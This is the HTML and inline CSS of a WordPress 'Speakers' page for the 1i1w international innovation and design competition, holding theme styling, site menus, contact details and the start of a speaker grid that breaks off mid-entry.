	.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
		background: #FA0368;
	}

	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #FA0368;
    	border-top: 80px solid transparent;
    	border-right-color: #FA0368;
    }

    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #FA0368;
	}

	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #FA0368;
	}

	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #FA0368;   			
	}

	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #FA0368;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #FA0368;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a{
		color: #3E27D8;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #FA0368;
	}

	.about-award a:hover{
		border-color: #FA0368;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #FA0368;
	}

	
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #FA0368;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #FA0368;
	}
	
	#rs-header .toolbar-area .toolbar-contact ul li,
	#rs-header .toolbar-area .opening
	{
		border-right-color:#FA0368;
	}

	

	.footer-bottom .container-fluid{
		border-color:#FA0368;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #FA0368 !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #FA0368 !important;	
			}
			


				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		

				#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
				background: #101010;	
			}
		

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				 #rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #FF0066 !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
			background:#FF0066;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #FF0066 !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #101010 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #FF0066 !important;	
			}
			

			.rs-footer{
			background: #FFFFFF;
			background-size: cover;
		}
			




			.wp-block-file .wp-block-file__button{
			border-color:#FF0066;			
		}
	

	

			.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover{
			border-color:#FF0066;			
		}
	
			.submit-btn .wpcf7-submit{
			color:#FFFFFF;			
		}
	

	
	.woocommerce button.button,
	.woocommerce button.button.alt,  
	.woocommerce ul.products li a.button,
	.woocommerce .wc-forward,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce a.button, 
	.menu-sticky.sticky .quote-button,
	#rs-header.header-style-3 .btn_quote .quote-button,
	.wp-block-file .wp-block-file__button,
	.wp-block-button__link{
		background:#FA0368;
	}
	

			
		.woocommerce button.button,
		.rs-blog .blog-item .blog-button a,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			.rs-blog .blog-item .blog-button a:after,
		.submit-btn .wpcf7-submit:hover, 
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	


	.woocommerce a.button:hover,
	.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
	.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
	.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce button.button:hover,
	.woocommerce ul.products li:hover a.button,
	.menu-sticky.sticky .quote-button:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	#rs-header.header-style-3 .btn_quote .quote-button:hover,
	.readon:before,
	.submit-btn:before,
	.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
	.woocommerce .wc-forward:before, .woocommerce button.button:before, 
	.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
	.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
		background:#FA0368;			
	}


			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1200px;
			}
		}
	


			@media only screen and (max-width: 991px) {
			#rs-header .logo-area a img, #rs-header .mobile-logos img{
				max-height:35px !important;
			}
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:22px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:22px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:20px;
			padding-right:20px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#000000;			
		}
	
			.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before{
			color:#FF0066;			
		}
		


	
	
			body.page-template-page-single2 .mobile-menu-container, 
		.offwrap,
		body.page-template-page-single .mobile-menu-container{
			background:#000000;			
		}
	

			.sidenav p, .sidenav{
			color:#FFFFFF;			
		}
	
			body .sidenav .widget .widget-title{
			color:#FFFFFF !important;			
		}
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#FFFFFF;			
		}
		

			ul.sidenav .menu > li.menu-item-has-children:before, 
		.sidenav .offcanvas_social li a i{
			color:#FFFFFF;			
		}
	
	
			.sidenav .widget_nav_menu ul li a:hover, 
		body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
		.sidenav a:hover{
			color:#FF0066;			
		}
	
	
	

			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs h6.intro-title,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:270px;			
			padding-bottom:180px;			
	}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FFFFFF;					
		}
	
				.loader .loader-container:before{
			border-top-color: #EBEBEC !important; 
		}		
	
				.loader .loader-container{
			border-color: #020DEA !important; 
		}		
	
			.loader .loader-container{
			background: #FFFFFF !important;  
		}
	
	
		
</style>

	  	  <style>
	  	  	.main-contain #content{
	  	  		padding-top:0px !important;
	  	  		padding-bottom:0px !important;
	  	  	}
	  	  	 	  	
	  	  </style>	
	  	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-20590 theme-evenio woocommerce-no-js elementor-default elementor-kit-28029 elementor-page elementor-page-20590">    

	        <div class="offwrap">
            <div class="offwrapcon"></div>
        </div>
         
    <!--Preloader start here-->
                   <div id="pre-load">
                <div id="loader" class="loader">
                    <div class="loader-container">
                        <div class='loader-icon'><img src="https://www.1i1w.com/wp-content/uploads/2024/04/ALL-LOGOS.png" alt="1i1w - International Competition"></div>
                    </div>
                </div>              
            </div>
        
       <!--Preloader area end here-->
    <div id="page" class="site">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <i class="flaticon-cross closes"></i>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">        
        
        <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                            
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-menu-one-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-28150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28150"><a href="https://www.1i1w.com/">Home</a></li>
<li id="menu-item-28156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28156"><a href="https://www.1i1w.com/invitation/">Invitation</a></li>
<li id="menu-item-28154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28154"><a href="https://www.1i1w.com/registration/">Registration</a>
<ul class="sub-menu">
	<li id="menu-item-28321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28321"><a href="https://www.1i1w.com/registration/">Registration process</a></li>
	<li id="menu-item-28319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28319"><a href="https://www.1i1w.com/register-form/">Register Form</a></li>
	<li id="menu-item-28320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28320"><a href="https://www.1i1w.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-28504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28504"><a href="https://www.1i1w.com/1i1w-schedule/">1i1w Schedule</a></li>
</ul>
</li>
<li id="menu-item-28466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28466"><a href="https://www.1i1w.com/challenge/">challenge</a></li>
<li id="menu-item-28151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28151"><a href="https://www.1i1w.com/about-us/">About us</a></li>
<li id="menu-item-28152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28152"><a href="https://www.1i1w.com/contact/">Contact</a></li>
</ul></div>                            </div>                                
                                </div> 

                    
            <div class="rs-innner-offcanvas-contents">

                                    <div
                     class="offcanvas_logo">
                        <a href="https://www.1i1w.com/" rel="home"><img style="height: 45px" src="https://www.1i1w.com/wp-content/uploads/2021/08/logo-light.png" alt="1i1w - International Competition"></a>
                    </div>
                <div id="text-2" class="widget icon-list widget_text">			<div class="textwidget"><p>We are delighted to extend an invitation to you to participate in The 1I1W, an event that is globally recognized for its pioneering efforts in promoting innovation, design, and startups.  Please accompany us on an expedition that not only introduces innovative concepts and merchandise but also incorporates them into the worldwide marketplace.</p>
</div>
		</div>            </div>            
            
        <div class="mobile-topnars">
            <div class="mobile-topnar">  
                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-address"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Location</b>
                                                        <em>Teşvikiye Mah. Hakkı Yeten Cad. Fulya Terrace No:11 Center 1 Kat:12 Daire:64 Şişli , İstanbul, Turkiye</em>
                        </div>
                    </div>
                </div>
                 

                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-email"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Mail us</b>
                                                        <em><a href="mailto:info@1i1w.com">info@1i1w.com</a></em> 
                        </div>
                    </div>
                </div> 
                

                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-call"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Call us</b>
                                                        <em>(+90)-2129511513 </em>
                        </div>
                    </div>
                </div>
                                              
            </div>
        </div>

                    
            <div class="rs-innner-offcanvas-contents"> 
                
    <ul class="offcanvas_social">            

                <li> <a href="#" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
                        <li> <a href="# " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
                                <li> <a href="# " target="_blank"> <i class="fab fa-pinterest-p"></i> </a> </li>
                                <li> <a href="# " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
                                        
    </ul>
            </div>            
            
    </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-menu-one-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28150"><a href="https://www.1i1w.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28156"><a href="https://www.1i1w.com/invitation/">Invitation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28154"><a href="https://www.1i1w.com/registration/">Registration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28321"><a href="https://www.1i1w.com/registration/">Registration process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28319"><a href="https://www.1i1w.com/register-form/">Register Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28320"><a href="https://www.1i1w.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28504"><a href="https://www.1i1w.com/1i1w-schedule/">1i1w Schedule</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28466"><a href="https://www.1i1w.com/challenge/">challenge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28151"><a href="https://www.1i1w.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28152"><a href="https://www.1i1w.com/contact/">Contact</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
        
    <ul class="offcanvas_social">            

                <li> <a href="#" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
                        <li> <a href="# " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
                                <li> <a href="# " target="_blank"> <i class="fab fa-pinterest-p"></i> </a> </li>
                                <li> <a href="# " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
                                        
    </ul>
    </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="rs-header" class="single-header header-style1 mainsmenu  ">
    
    <div class="header-inner ">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                        <div class="logo-area">
                  <a href="https://www.1i1w.com/" rel="home"><img style = "max-height: 35px" src="https://www.1i1w.com/wp-content/uploads/2024/04/ALL-LOGOS.png" alt="1i1w - International Competition"></a>
        
    </div>
                <div class="logo-area sticky-logo">
              <a href="https://www.1i1w.com/" rel="home"><img style = "max-height: 35px" src="https://www.1i1w.com/wp-content/uploads/2024/02/1i1w-2024-exopssdsdsd.png" alt="1i1w - International Competition"></a>
               </div>
                            </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-menu-one-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28150"><a href="https://www.1i1w.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28156"><a href="https://www.1i1w.com/invitation/">Invitation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28154"><a href="https://www.1i1w.com/registration/">Registration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28321"><a href="https://www.1i1w.com/registration/">Registration process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28319"><a href="https://www.1i1w.com/register-form/">Register Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28320"><a href="https://www.1i1w.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28504"><a href="https://www.1i1w.com/1i1w-schedule/">1i1w Schedule</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28466"><a href="https://www.1i1w.com/challenge/">challenge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28151"><a href="https://www.1i1w.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28152"><a href="https://www.1i1w.com/contact/">Contact</a></li>
</ul></div>        </div>
    </nav>
                        </div>

                    <div class="col-cell header-quote">     
                                                    <div class="sidebarmenu-area text-right">
                                                                    <ul class="offcanvas-icon">
                                        <li class="nav-link-container"> 
                                            <a href='#' class="nav-menu-link menu-button">
                                                <span class="dot1"></span>
                                                <span class="dot2"></span>
                                                <span class="dot3"></span>
                                                <span class="dot4"></span>
                                                <span class="dot5"></span>
                                                <span class="dot6"></span>
                                                <span class="dot7"></span>
                                                <span class="dot8"></span>
                                                <span class="dot9"></span>
                                            </a> 
                                        </li>
                                    </ul>
                                     
                            </div>
                        
                        <div class="sidebarmenu-area text-right mobilehum">                                    
                            <ul class="offcanvas-icon">
                                <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="dot1"></span>
                                        <span class="dot2"></span>
                                        <span class="dot3"></span>
                                        <span class="dot4"></span>
                                        <span class="dot5"></span>
                                        <span class="dot6"></span>
                                        <span class="dot7"></span>
                                        <span class="dot8"></span>
                                        <span class="dot9"></span>
                                    </a> 
                                </li>
                            </ul>                                       
                        </div>        
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   

    </header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
            
<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-lg-12 ">
				    
<article id="post-20590" class="post-20590 page type-page status-publish hentry">
  <div class="entry-content">
    		<div data-elementor-type="wp-page" data-elementor-id="20590" class="elementor elementor-20590" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48bf94f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48bf94f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2930c3" data-id="e2930c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c75b33 elementor-widget elementor-widget-rs-heading" data-id="1c75b33" data-element_type="widget" data-widget_type="rs-heading.default">
				<div class="elementor-widget-container">
			
        <div class="prelements-heading water__slide_no style4 animate- ">
        	<div class="title-inner">        		      		
	            <h1 class="title"><span class="watermark">Speakers</span>Speakers 5</h1>				
					        </div>
	                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5919d7c" data-id="5919d7c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27aa8cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27aa8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7711af" data-id="e7711af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd78339 elementor-widget elementor-widget-rsteam" data-id="dd78339" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			<div class="rs-team-grid rs-team team-grid-style3 default rsaddon_pro_box">
	<div class="row">
		 	
					
				<div class="col-lg-4 col-md-6 col-sm-6 style3">
				<div class="team-item">
					    <div class="team-inner-wrap">
						    <div class="image-wrap">
																	<a href="https://www.1i1w.com/teams/rihana-kery/" >
							    									<img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/1-2.jpg" class="attachment-full size-full wp-post-image" alt="testing" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/1-2.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
					        	<div class="team-content">
							       							       		<h3 class="team-name">

							       															<a href="https://www.1i1w.com/teams/rihana-kery/" >
										    										  	Rihana kery</a>	

							       		</h3>
							       		<span class="team-title">Creative Director</span> 
							       							       										<div class="social-icons">
											<a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a> <a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a><a href="#" class="social-icon" target="_blank"><i class="fab fa-linkedin-in"></i></a>						        		</div>
								      
			                  	</div>
				            </div>
					    </div>				    
				    </div>				    
				</div>

				<!-- Hidden PupupBox Text -->

				
				<div id="rs_popupBox3_1567889" class="rspopup_style1  mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
								<img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.1i1w.com/wp-content/uploads/2021/09/1-2.jpg" class="attachment-full size-full wp-post-image" alt="testing" srcset="https://www.1i1w.com/wp-content/uploads/2021/09/1-2.jpg 600w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-300x300.jpg 300w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-100x100.jpg 100w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-150x150.jpg 150w, https://www.1i1w.com/wp-content/uploads/2021/09/1-2-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  	<h3 class="team-name" >Rihana kery</h3>
									  	<span class="team-title" >Creative Director</span>
									</div> 
																		<div class="team-des" >
									  	<div class="project-desc">

